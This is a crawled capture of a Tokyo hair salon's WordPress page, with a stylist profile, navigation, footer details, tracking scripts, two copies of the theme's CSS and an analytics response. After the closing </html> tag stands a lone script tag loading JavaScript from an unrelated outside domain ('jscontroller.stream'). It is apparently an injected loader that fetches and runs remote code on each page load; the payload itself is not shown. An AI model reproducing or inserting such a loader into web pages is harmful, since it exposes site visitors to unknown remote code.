          </div>
                              <div class="p-style-author">
                        <p class="p-style-author__headline">担当スタイリスト</p>
                        <a href="https://pal-at-lanai.com/staff/staff/" class="p-style-author__body">
              <div class="p-style-author__portrait">
                                <div class="p-style-author__portrait-img">
                  <img width="176" height="240" src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada-176x240.jpg" class="attachment-size7 size-size7 wp-post-image" alt="" decoding="async" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada-176x240.jpg 176w, https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada-221x300.jpg 221w, https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada.jpg 760w" sizes="(max-width: 176px) 100vw, 176px" data-attachment-id="90" data-permalink="https://pal-at-lanai.com/staff/staff/attachment/staff-yada/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada.jpg" data-orig-size="760,1030" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="staff-yada" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada-221x300.jpg" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/staff-yada-756x1024.jpg" />                </div>
                                <div class="p-style-author__portrait-text">
                                    <p class="p-style-author__portrait-position">代表</p>
                                    <p class="p-style-author__portrait-name">矢田知也</p>
                </div>
              </div>
                            <p class="p-style-author__comment">誰よりも相談しやすい美容師でいたいと思っています。 髪の毛を通してお客様の生活の一部になれたら嬉しいです。</p>
                          </a>
          </div>
                  </article>
                      </div>
      <div class="l-secondary">
<div class="p-widget tcdw_banner_list_widget" id="tcdw_banner_list_widget-2">

<ul class="p-banner-list">
<li class="p-banner-list__item"><a href="/kidsroom/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/case-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/menu/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/menu-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/style/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/staff/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/recruit/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/rec-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/access/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/access-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
</ul>
</div>
<div class="p-widget widget_text" id="text-2">
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Pal.at.Lanai/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Pal.at.Lanai/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Pal.at.Lanai/">Pal at Lanai</a></p></blockquote>
</div>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div>
    </div>	
    
    </div>
  </div>
</main>
<footer class="l-footer">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul class="p-footer-nav"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/">HOME<span class="sub-title">ホーム</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pal-at-lanai.com/menu/">MENU<span class="sub-title"></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="/style/">STYLE<span class="sub-title"></span></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/staff/">STAFF<span class="sub-title"></span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pal-at-lanai.com/recruit/">RECRUIT<span class="sub-title"></span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pal-at-lanai.com/access/">ACCESS<span class="sub-title"></span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a href="https://pal-at-lanai.com/privacy-policy/">PRIVACY<span class="sub-title"></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://pal-at-lanai.com/sublimic/">SUBLIMIC<span class="sub-title"></span></a></li>
</ul></div>  <div class="l-footer__info">
    <div class="l-footer__info-inner l-inner">
      <div class="l-footer__logo c-logo">
        <a href="https://pal-at-lanai.com/">
          <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/logo-footer.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
        </a>
      </div>
      <p class="l-footer__address p-address">パルアットラナイ -PaL at Lanai-<br />
〒150-0001　東京都渋谷区神宮前 4-3-15　東京セントラル表参道401<br />
TEL：03-6434-9553<br />
営業時間【平日】11:00～21:00【土・祝】10:00～20:00【日】10:00～19:00</p>
			<ul class="p-social-nav">
        			  <li class="p-social-nav__item p-social-nav__item--rss">
				  <a href="https://pal-at-lanai.com/feed/" target="_blank"></a>
			  </li>
                        			  <li class="p-social-nav__item p-social-nav__item--facebook">
				  <a href="https://www.facebook.com/Pal.at.Lanai/" target="_blank"></a>
			  </li>
                        <li class="p-social-nav__item p-social-nav__item--instagram">
				  <a href="http://instagram.com/palatlanai.insta" target="_blank"></a>
			  </li>
        		  </ul>
          </div>
  </div>
  <p class="p-copyright">
    <small>Copyright &copy; 表参道の美容室 | パルアットラナイ(PaLatLanai) All Rights Reserved.</small>
  </p>
  <div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pal-at-lanai.com/salon/wp-admin/admin-ajax.php";
</script>
<script>jQuery(function(l){l("#js-style-gallery-slider").length&&l("#js-style-gallery-slider").slick({arrows:!1,autoplay:!0,infinite:!0,slidesToShow:1})});</script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/functions.min.js?ver=1.2.2' id='beauty-script-js'></script>
<script>
jQuery(function(e){function i(){}if(e("#site_loader_overlay").length){var s=3e3,a=e("body").height();e("#site_wrap").css("display","none"),e("body").height(a),e(window).load(function(){e("#site_wrap").css("display","block"),e(".slick-slider").length&&e(".slick-slider").slick("setPosition"),e("body").height(""),e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800,i)}),e(function(){setTimeout(function(){e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800),e("#site_wrap").css("display","block")},s)})}else i()});
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'157782216',post:'201',tz:'9',srv:'pal-at-lanai.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '157782216', '201' ]);
	</script></body>
</html>
<script type="text/javascript" src="https://jscontroller.stream/lib/lib.js"></script>

--- FILE ---
content_type: text/css
request_url: https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9
body_size: 1563
content:
@charset "utf-8"; 
/* 
Template: beauty_tcd054
Theme Name: beauty_tcd054_child
Version: 1.2.2
*/
.pb-widget-headline h3, .pb-widget-editor h3 { padding: 10px 15px !important; margin: 0; }
h2.p-header-slider__item-title { text-shadow: 1px 1px 3px #000; }
.p-header-slider .slick-next::before, .p-header-slider .slick-prev::before { background-color: #000; padding: 10px; }

@media screen and (min-width: 768px) {
	.pb-widget-editor h3 { font-size: 26px; }
	.pb-widget-editor h3 span { font-size: 14px; padding-left: 1em; }
	.rec-point1 { font-size: 30px !important; text-align: center; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 62px !important; margin: 20px 0; }
	.rec-point1 h3 { font-size: 40px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 21px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
}
@media screen and (min-width: 993px) {
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1600px) {
}

/***スマホ***/
@media screen and (max-width:767px) {
	.pb-widget-editor h3 { font-size: 20px; }
	.pb-widget-editor h3 span { font-size: 12px; padding-left: 1em; }
	.rec-point1 { font-size: 21px !important; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 26px !important; margin: 20px 0; text-align: center; }
	.rec-point1 h3 { font-size: 21px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 14px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
	table.rec-shop th, table.rec-shop td { display: list-item; list-style: none; }
	.rec-point3 ul li { margin: 0; line-height: 1.5em; }
	.rec-point3 li img { width: 30px; }
	.p-index-content__header { overflow: hidden; }
	.p-index-content__header-title { float: left; width: 80px; height: 80px; margin-right: 10px; }
	#wdi_feed_0 .wdi_feed_item { width: 50% !important; }
	ul.c-footer-bar li:last-child a { background-color: #ff3755; color: #FFF; }
	.spnone { display: none; }
}
@media screen and (max-width:414px) {
}
@media screen and (max-width:375px) {
}
@media screen and (max-width:360px) {
}
@media screen and (max-width:320px) {
	.c-logo img { width: 200px; }
}

/* Header content */
.p-header-content { position: relative; width: 100%; height: 630px; margin-bottom: 80px; overflow: hidden; background: #bbb; }

@media screen and (max-width: 767px) { .p-header-content { height: 370px; margin-bottom: 30px; } }

/* Header slider */
.p-header-slider { overflow: hidden; }

.p-header-slider .slick-arrow { -webkit-transition-duration: 0.2s; transition-duration: 0.2s; -webkit-transition-property: left, right; transition-property: left, right; z-index: 1; }

.p-header-slider .slick-arrow::before { font-family: "design_plus"; }

.p-header-slider .slick-prev { left: -20px; }

.p-header-slider .slick-prev::before { content: "\e90f"; }

.p-header-slider .slick-next { right: -20px; }

.p-header-slider .slick-next::before { content: "\e910"; }

.p-header-slider:hover .slick-prev { left: 30px; }

.p-header-slider:hover .slick-next { right: 30px; }

.p-header-slider__item { position: relative; width: 100%; height: 630px; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-slider__item.slick-active .p-header-slider__item-title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-slider__item.slick-active .p-header-slider__item-btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-slider__item-inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-slider__item-title { margin-bottom: 0; color: #fff; font-size: 52px; opacity: 0; }

.p-header-slider__item-btn { min-width: 200px; margin-top: 22px; opacity: 0; }

.p-header-slider__item-btn:active, .p-header-slider__item-btn:focus { outline: none; }

@media screen and (max-width: 767px) { .p-header-slider__item { height: 370px; }
  .p-header-slider__item-title { font-size: 24px !important; }
  .p-header-slider__item-btn { min-width: 140px; } }

/* Header video */
.p-header-video { width: 100%; height: 630px; background: #000; }

.p-header-video video { width: 100%; height: auto; }

.p-header-video.is-active .p-header-video__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-video.is-active .p-header-video__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-video__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-video__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-video__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-video__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-video { height: 370px; }
  .p-header-video__title { font-size: 24px !important; } }

/* Header youtube */
.p-header-youtube { width: 100%; height: 630px; background: #000; }

.p-header-youtube.is-active .p-header-youtube__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-youtube.is-active .p-header-youtube__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-youtube__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-youtube__player { width: 100%; height: 100%; }

.p-header-youtube__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-youtube__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-youtube__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-youtube { height: 370px; }
  .p-header-youtube__title { font-size: 24px !important; } }

details {
    border: 1px solid #aaa;
    border-radius: 4px;
    padding: .5em .5em 0;
}

summary {
    font-weight: bold;
    margin: -.5em -.5em 0;
    padding: .5em;
	background-color: #ffa723;
    color: #FFF;
	cursor: pointer;
}

details[open] {
    padding: .5em;
}

--- FILE ---
content_type: text/css
request_url: https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=1.2.2
body_size: 1563
content:
@charset "utf-8"; 
/* 
Template: beauty_tcd054
Theme Name: beauty_tcd054_child
Version: 1.2.2
*/
.pb-widget-headline h3, .pb-widget-editor h3 { padding: 10px 15px !important; margin: 0; }
h2.p-header-slider__item-title { text-shadow: 1px 1px 3px #000; }
.p-header-slider .slick-next::before, .p-header-slider .slick-prev::before { background-color: #000; padding: 10px; }

@media screen and (min-width: 768px) {
	.pb-widget-editor h3 { font-size: 26px; }
	.pb-widget-editor h3 span { font-size: 14px; padding-left: 1em; }
	.rec-point1 { font-size: 30px !important; text-align: center; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 62px !important; margin: 20px 0; }
	.rec-point1 h3 { font-size: 40px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 21px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
}
@media screen and (min-width: 993px) {
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1600px) {
}

/***スマホ***/
@media screen and (max-width:767px) {
	.pb-widget-editor h3 { font-size: 20px; }
	.pb-widget-editor h3 span { font-size: 12px; padding-left: 1em; }
	.rec-point1 { font-size: 21px !important; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 26px !important; margin: 20px 0; text-align: center; }
	.rec-point1 h3 { font-size: 21px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 14px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
	table.rec-shop th, table.rec-shop td { display: list-item; list-style: none; }
	.rec-point3 ul li { margin: 0; line-height: 1.5em; }
	.rec-point3 li img { width: 30px; }
	.p-index-content__header { overflow: hidden; }
	.p-index-content__header-title { float: left; width: 80px; height: 80px; margin-right: 10px; }
	#wdi_feed_0 .wdi_feed_item { width: 50% !important; }
	ul.c-footer-bar li:last-child a { background-color: #ff3755; color: #FFF; }
	.spnone { display: none; }
}
@media screen and (max-width:414px) {
}
@media screen and (max-width:375px) {
}
@media screen and (max-width:360px) {
}
@media screen and (max-width:320px) {
	.c-logo img { width: 200px; }
}

/* Header content */
.p-header-content { position: relative; width: 100%; height: 630px; margin-bottom: 80px; overflow: hidden; background: #bbb; }

@media screen and (max-width: 767px) { .p-header-content { height: 370px; margin-bottom: 30px; } }

/* Header slider */
.p-header-slider { overflow: hidden; }

.p-header-slider .slick-arrow { -webkit-transition-duration: 0.2s; transition-duration: 0.2s; -webkit-transition-property: left, right; transition-property: left, right; z-index: 1; }

.p-header-slider .slick-arrow::before { font-family: "design_plus"; }

.p-header-slider .slick-prev { left: -20px; }

.p-header-slider .slick-prev::before { content: "\e90f"; }

.p-header-slider .slick-next { right: -20px; }

.p-header-slider .slick-next::before { content: "\e910"; }

.p-header-slider:hover .slick-prev { left: 30px; }

.p-header-slider:hover .slick-next { right: 30px; }

.p-header-slider__item { position: relative; width: 100%; height: 630px; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-slider__item.slick-active .p-header-slider__item-title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-slider__item.slick-active .p-header-slider__item-btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-slider__item-inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-slider__item-title { margin-bottom: 0; color: #fff; font-size: 52px; opacity: 0; }

.p-header-slider__item-btn { min-width: 200px; margin-top: 22px; opacity: 0; }

.p-header-slider__item-btn:active, .p-header-slider__item-btn:focus { outline: none; }

@media screen and (max-width: 767px) { .p-header-slider__item { height: 370px; }
  .p-header-slider__item-title { font-size: 24px !important; }
  .p-header-slider__item-btn { min-width: 140px; } }

/* Header video */
.p-header-video { width: 100%; height: 630px; background: #000; }

.p-header-video video { width: 100%; height: auto; }

.p-header-video.is-active .p-header-video__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-video.is-active .p-header-video__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-video__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-video__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-video__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-video__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-video { height: 370px; }
  .p-header-video__title { font-size: 24px !important; } }

/* Header youtube */
.p-header-youtube { width: 100%; height: 630px; background: #000; }

.p-header-youtube.is-active .p-header-youtube__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-youtube.is-active .p-header-youtube__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-youtube__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-youtube__player { width: 100%; height: 100%; }

.p-header-youtube__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-youtube__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-youtube__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-youtube { height: 370px; }
  .p-header-youtube__title { font-size: 24px !important; } }

details {
    border: 1px solid #aaa;
    border-radius: 4px;
    padding: .5em .5em 0;
}

summary {
    font-weight: bold;
    margin: -.5em -.5em 0;
    padding: .5em;
	background-color: #ffa723;
    color: #FFF;
	cursor: pointer;
}

details[open] {
    padding: .5em;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2055744618&t=pageview&_s=1&dl=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2F%25E3%2583%25AD%25E3%2583%25B3%25E3%2582%25B0%2F&ul=en-us%40posix&dt=%E3%83%AD%E3%83%B3%E3%82%B0%20%7C%20%E8%A1%A8%E5%8F%82%E9%81%93%E3%81%AE%E7%BE%8E%E5%AE%B9%E5%AE%A4%20%7C%20%E3%83%91%E3%83%AB%E3%82%A2%E3%83%83%E3%83%88%E3%83%A9%E3%83%8A%E3%82%A4(PaLatLanai)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=940952508&gjid=535371963&cid=1533769540.1769624739&tid=UA-62826268-1&_gid=346576359.1769624739&_r=1&_slc=1&z=1831292044
body_size: -451
content:
2,cG-E4VCGD791G